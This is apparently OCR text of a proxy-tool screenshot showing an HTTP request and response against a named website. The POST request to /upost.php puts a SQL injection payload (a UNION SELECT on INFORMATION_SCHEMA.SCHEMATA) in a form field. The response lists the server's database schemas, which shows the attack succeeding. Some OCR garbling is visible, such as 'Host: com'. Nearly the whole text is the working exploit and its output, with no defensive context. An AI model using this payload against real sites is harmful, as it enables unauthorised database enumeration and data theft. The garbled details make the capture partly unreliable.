 Go
Cancel
< ▼
> ▼
Target: http://pass.littlebases.co
Request
Raw
Params
Headers
Hex
POST /upost.php HTTP/1.1
Host: com
Proxy-Connection: keep-alive
Content-Length: 297
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZxrVAVPeXADMhp8X
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=8988bb3d87a47189348c824859a9d21b
------WebKitFormBoundaryZxrVAVPeXADMhp8X
Content-Disposition: form-data; name="id"
1 UNION ALL SELECT NULL,schema_name FROM
INFORMATION_SCHEMA.SCHEMATA#
------WebKitFormBoundaryZxrVAVPeXADMhp8X
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryZxrVAVPeXADMhp8X--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 18:21:17 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 519
sucess<br>select name,id from user where id=1 UNION ALL SELECT NULL,schema_name FROM
INFORMATION_SCHEMA.SCHEMATA#<br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">1 da sha bi</td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">information_schema </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">mysql </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">performance_schema </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">test </td><br><br>Read End
weibo.com/u/5261507198